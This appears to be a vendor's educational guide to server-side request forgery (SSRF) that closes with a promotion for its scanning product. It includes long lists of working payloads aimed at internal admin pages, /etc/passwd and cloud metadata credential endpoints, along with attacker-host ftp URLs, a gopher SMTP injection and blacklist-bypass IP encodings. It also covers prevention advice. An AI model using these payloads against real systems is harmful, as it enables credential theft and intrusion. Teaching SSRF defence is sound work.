



Server-Side Request Forgery (SSRF) attacks allow an attacker to make requests to any domains through a vulnerable server. Attackers achieve this by making the server connect back to itself, to an internal service or resource, or to its own cloud provider.
Here is how SSRF attacks work: first of all, the attacker finds an application with functionality for importing data from a URL, publishing data to a URL, or otherwise reading data from a URL that can be manipulated.
By providing a completely different URL, or by manipulating how URLs are built, the attacker will try to modify this functionality..
Related content: Read our guide to ssrf mitigation.
Once the manipulated request is sent to the server, the server-side code tries to read data to the manipulated URL. As a result, the attacker may read data from services not intentionally exposed to the internet, for example:
- The meta-data of a cloud server: the attacker could access important configuration or sometimes even authentication keys from a REST interface on http://169.254.169.254
- Database HTTP interfaces: NoSQL databases provide REST interfaces on HTTP ports. If there is no authentication enabled, which is often the case with databases meant for internal use, the attacker may extract sensitive data from that database
- The attacker may access internal REST interfaces
- The attacker may be able to read files by using URIs
The attacker can also use this to import data into code that was meant to only read data from trusted sources, and because of that has no input validation in place.
Most of the techniques used to launch an SSRF attack use a URL that contains data that the target server doesn’t expect and doesn’t deal with in a safe manner. In the majority of cases, these involve specific characters that lead the webserver astray.
The URL string doesn’t have to begin with “http” or “https”. It can begin with “file”, “dict”, and “image”. Those imply a specific type of resource the server expects to return, or in the case of “ftp” and “gopher”, specify services that will be used to return data.
If the application isn’t coded to properly whitelist only those resources and service types intended for its use, the others can be the gateway to behavior the developers didn’t intend.
Another example includes special characters that can be embedded within URLs. These characters can be the jumping-off point for the malicious URL excursions into resources you thought were safe. Those characters can be “#”, indicating a URL fragment to follow, or other special characters like “?” and “*”, but in all cases, the code that follows the special character is the malicious payload.
The application server itself can be attacked through URLs specifying that information should be returned from 127.0.0.1 or “localhost”. This can result in the server giving up sensitive information about itself – information that can then be used for even more powerful and pervasive attacks.
Attackers exploiting SSRF vulnerabilities can abuse any user inputs that accept URLs or file uploads, causing the server to connect to malformed URLs or external resources.
Impacts of an SSRF server side attack include:
- Malicious attacks that appear to originate from the organization hosting the vulnerable application, causing potential legal liabilities and reputational damage.
- Unauthorized access to sensitive configurations—including server files, cloud provider metadata, and open ports.
- Internal port scanning—SSRF attacks can scan internal networks, letting an attacker Identify and exploit unsecured services.
- Exploit chaining—SSRF exploits can be “chained” into other attacks that are more damaging, ranging from reflected XSS to remote code execution.
Read on to understand the three main types of SSRF attacks and what you can do to prevent them.
This is part of an extensive series of guides about application security
In this article, you will learn:
- 3 Types of SSRF Attacks
- Preventing SSRF Attacks
- Why is it Ineffective to Blacklist Domains and IPs?
- SSRF Protection with Bright
3 Types of SSRF Attacks
There are three main types of server-side request forgery attacks:
- Attack carried against the server itself by using a loopback network interface (127.0.0.1 or localhost), or abusing the trust relationship between the server and other services on the same network.
- XSPA attack providing information about open ports on the server
- Attack providing data about the cloud provider hosting the server (such as AWS, Azure, or GCP)
1. Attack Against the Server—Injecting SSRF Payloads
SSRF is injected into any parameter that accepts a URL or a file. When injecting SSRF payloads in a parameter that accepts a file, the attacker has to change Content-Type to text/plain and then inject the payload instead of a file.
Accessing Internal Resources
Accessing internal resources can mean a couple of different things. It can be achieved by accessing the /admin panel that is only accessible from within the internal network. Reading files from the server. This can be done using the file schema (file://path/to/file).
Accessing Internal Pages
Some common exploits for accessing internal pages include:
https://target.com/page?url=http://127.0.0.1/admin
https://target.com/page?url=http://127.0.0.1/phpmyadmin
https://target.com/page?url=http://127.0.0.1/pgadmin
https://target.com/page?url=http://127.0.0.1/any_interesting_page
Accessing Internal Files via URL Scheme
Attacking the URL scheme allows an attacker to fetch files from a server and attack internal services.
Some common exploits for accessing internal files include:
https://target.com/page?url=file://etc/passwd
https://target.com/page?url=file:///etc/passwd
https://target.com/page?url=file:////etc/passwd
https://target.com/page?url=file://path/to/file
Accessing Internal Services via URL Scheme
You can use a URL scheme to connect to certain services.
For file transfer protocols:
https://target.com/page?url=ftp://attacker.net:11211/
https://target.com/page?url=sftp://attacker.net:11111/
https://target.com/page?url=tftp://attacker.net:123456/TESTUDP
Abusing LDAP
https://target.com/page?url=ldap://127.0.0.1/%0astats%0aquit
https://target.com/page?url=ldap://localhost:11211/%0astats%0aquit
Makes request like:
stats
quit
Abusing Gopher
https://target.com/page?url=gopher://127.0.0.1:25/xHELO%20localhost%250d%250aMAIL%20FROM%3A%attacker@attack.net%3E%250d%250aRCPT%20TO%3A%3Cvictim@target.com%3E%250d%250aDATA%250d%250aFrom%3A%20%5BAttacker%5D%20%3Cattacker@attack.net%3E%250d%250aTo%3A%20%3Cvictime@target.com%3E%250d%250aDate%3A%20Fri%2C%2013%20Mar%202020%2003%3A33%3A00%20-0600%250d%250aSubject%3A%20Hacked%250d%250a%250d%250aYou%27ve%20been%20exploited%20%3A%28%20%21%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a
Makes request like:
HELO localhost
MAIL FROM:
RCPT TO:
DATA
From: [Attacker]
To:
Date: Fri, 13 Mar 2020 03:33:00 -0600
Subject: Hacked
You've been exploited :(
.
QUIT
2. XSPA—Port Scanning on the Server
Cross-Site Port Attack (XSPA) is a type of SSRF where an attacker is able to scan the server for its open ports. This is usually done by using the loopback interface on the server (127.0.0.1 or localhost) with the addition of the port that is being scanned (21, 22, 25…).
Some examples are:
https://target.com/page?url=http://localhost:22/
https://target.com/page?url=http://127.0.0.1:25/
https://target.com/page?url=http://127.0.0.1:3389/
https://target.com/page?url=http://localhost:PORT/
Besides scanning for ports an attacker might also run a scan of running hosts by trying to ping private IP addresses:
192.168.0.0/16172.16.0.0/1210.0.0.0/8
3. Obtaining Access to Cloud Provider Metadata
With SSRF an attacker is able to read metadata of the cloud provider that you use, be it AWS, Google Cloud, Azure, DigitalOcean, etc. This is usually done by using the private addressing that the provider listed in their documentation.
AWS
For AWS instead of using localhost or 127.0.0.1 attackers use the 169.254.169.254 address for exploits.
Significant information can be extracted from AWS metadata, from public keys, security credentials, hostnames, IDs, etc.
Some common exploits include:
https://target.com/page?url=http://169.254.169.254/latest/user-data
https://target.com/page?url=http://169.254.169.254/latest/user-data/iam/security-credentials/ROLE_NAME
https://target.com/page?url=http://169.254.169.254/latest/meta-data
https://target.com/page?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ROLE_NAME
https://target.com/page?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/PhotonInstance
https://target.com/page?url=http://169.254.169.254/latest/meta-data/ami-id
https://target.com/page?url=http://169.254.169.254/latest/meta-data/hostname
https://target.com/page?url=http://169.254.169.254/latest/meta-data/public-keys
https://target.com/page?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/dummy
https://target.com/page?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/s3access
https://target.com/page?url=http://169.254.169.254/latest/dynamic/instance-identity/document
https://target.com/page?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role
Additional links can be found in the official documentation of AWS.
DigitalOcean
Similar to AWS, DigitalOcean uses 169.254.169.254 for their services and checks the documentation for more information.
https://target.com/page?url=http://169.254.169.254/metadata/v1.json
https://target.com/page?url=http://169.254.169.254/metadata/v1/id
https://target.com/page?url=http://169.254.169.254/metadata/v1/user-data
https://target.com/page?url=http://169.254.169.254/metadata/v1/hostname
https://target.com/page?url=http://169.254.169.254/metadata/v1/region
https://target.com/page?url=http://169.254.169.254/metadata/v1/interfaces/public/0/ipv6/address
Azure
Azure is more limited than other cloud providers in this regard. Check the official documentation for more information.
Azure requires header Metadata: true.
https://target.com/page?url=http://169.254.169.254/metadata/maintenance
https://target.com/page?url=http://169.254.169.254/metadata/instance?api-version=2019-10-01
https://target.com/page?url=http://169.254.169.254/metadata/instance/network/interface/0/ipv4/ipAddress/0/publicIpAddress?api-version=2019-10-01&format=text
Oracle Cloud
Oracle cloud uses the 192.0.0.192 address.
https://target.com/page?url=http://192.0.0.192/latest/
https://target.com/page?url=http://192.0.0.192/latest/meta-data/
https://target.com/page?url=http://192.0.0.192/latest/user-data/
https://target.com/page?url=http://192.0.0.192/latest/attributes/
Preventing SSRF Attacks
Here are the primary ways to remediate server side vulnerabilities, to prevent SSRF attacks on your servers.
Whitelist Domains in DNS
The easiest way to remediate SSRF is to whitelist any domain or address that your application accesses.
Blacklisting and regex have the same issue, someone will eventually find a way to exploit them
Do Not Send Raw Responses
Never send a raw response body from the server to the client. Responses that the client receives need to be expected.
Enforce URL Schemas
Allow only URL schemas that your application uses. There is no need to have ftp://, file:/// or even http:// enabled if you only use https://.
And if you do use other schemas make sure that they’re only accessible from the part that needs to access them and not from anywhere else.
Enable Authentication on All Services
Make sure that authentication is enabled on any service that is running inside your network even if they don’t require it. Services like memcached, redis, mongo and others don’t require authentication for normal operations, but this means they can be exploited.
Sanitize and Validate Inputs
Never trust user input.
Always sanitize any input that the user sends to your application. Remove bad characters, standardize input (double quotes instead of single quotes for example).
After sanitization make sure to validate sanitized input to make sure nothing bad passed through.
Why is it Ineffective to Blacklist Domains and IPs? Understanding SSRF Bypass
One way to protect against SSRF is to blacklist certain domains and IP addresses. This defense technique is not effective, because hackers can use bypasses to avoid your security measures. Below are a few simple ways attackers can bypass blacklists.
Bypassing Blacklists Using HTTPS
Common blacklists blocking everything on port 80 or the http scheme. but the server will handle requests to 443 or https just fine.
Instead of using http://127.0.0.1/ use: https://127.0.0.1/ https://localhost/
Bypassing Blacklists Using Localhost
The most common blacklist is blacklisting IP addresses like 127.0.0.1 or localhost. To bypass these blacklists you can use:
- With [::], abuses IPv6 to exploit
http://[::]/http://[::]:80/http://0000::1/http://0000::1:80/
- With domain redirection, useful when all IP addresses are blacklisted
http://localtest.mehttp://test.app.127.0.0.1.nip.iohttp://test-app-127-0-0-1.nip.iohttP://test.app.127.0.0.1.xip.io
- With CIDR, useful when just 127.0.0.1 is whitelisted
http://127.127.127.127/http://127.0.1.3/https:/127.0.0.0/
- With IPv6/IPv4 address embedding, useful when both IPv4 and IPv6 are blacklisted (but blacklisted badly)
http://[0:0:0:0:0:ffff:127.0.0.1]/
- With decimal IP location, really useful if dots are blacklisted
http://0177.0.0.1/ --> (127.0.0.1)http://2130706433/ --> (127.0.0.1)http://3232235521/ --> (192.168.0.1)http://3232235777/ --> (192.168.1.1)
- With malformed URLs, useful when port is blacklisted
localhost:+11211aaalocalhost:00011211aaaalocalhost:11211
- With shorthanding IP addresses by dropping zeros, useful when full IP address is whitelisted
http://0/http://127.1/http://127.0.1/
- With enclosed alphanumerics, useful when just plain ASCII characters are blacklisted but servers interpret enclosed alphanumerics as normal.
http://①②⑦.⓪.⓪.①/http://⓵⓶⓻.⓪.⓪.⓵/
- With bash variables (cURL only)
curl -v "http://attacker$google.com"; $google = ""
- Against weak parsers (these go to http://127.2.2.2:80)
http://127.1.1.1:80@127.2.2.2:80/http://127.1.1.1:80@@127.2.2.2:80/http://127.1.1.1:80:@@127.2.2.2:80/http://127.1.1.1:80#@127.2.2.2:80/
Bypass 169.254.169.254 Address
The most common bypass for AWS addresses is changing them to get past the blacklist of 169.245.169.254.
http://169.254.169.254.xip.io/http://1ynrnhl.xip.iohttp://425.510.425.510– dotted decimal with overflowhttp://2852039166– dotless decimalhttp://7147006462– dotless decimal with overflowhttp://0xA9.0xFE.0xA9.0xFE– dotted hexadecimalhttp://0xA9FEA9FE– dotless hexadecimalhttp://0x41414141A9FEA9FE– dotless hexadecimal with overflowhttp://0251.0376.0251.0376– dotted octalhttp://0251.00376.000251.0000376– dotted octal with padding
SSRF Protection with Bright
Bright helps automate the detection and remediation of many vulnerabilities including SSRF, early in the development process, across web applications and APIs.
By shifting DAST scans left, and integrating them into the SDLC, developers and application security professionals can detect vulnerabilities early, and remediate them before they appear in production. Bright completes scans in minutes and achieves zero false positives, by automatically validating every vulnerability. This allows developers to adopt the solution and use it throughout the development lifecycle.
Scan any web app, or REST and GraphQL APIs to prevent SSRF vulnerabilities with Bright!
See Additional Guides on Key Application Security Topics
Together with our content partners, we have authored in-depth guides on several other topics that can also be useful as you explore the world of application security.
Vulnerability Management
Authored by Bright Security
- Vulnerability Management: Lifecycle, Tools, and Best Practices
- Vulnerability Examples: Common Types and 5 Real World Examples
- Vulnerability Testing: Methods, Tools, and 10 Best Practices
API Security
Authored by Bright Security
- What Is API security? The Complete Guide
- REST API Testing: The Basics and 8 API Testing Tips
- WS-Security: Is It Enough to Secure Your SOAP Web Services?
LFI
Authored by Bright Security















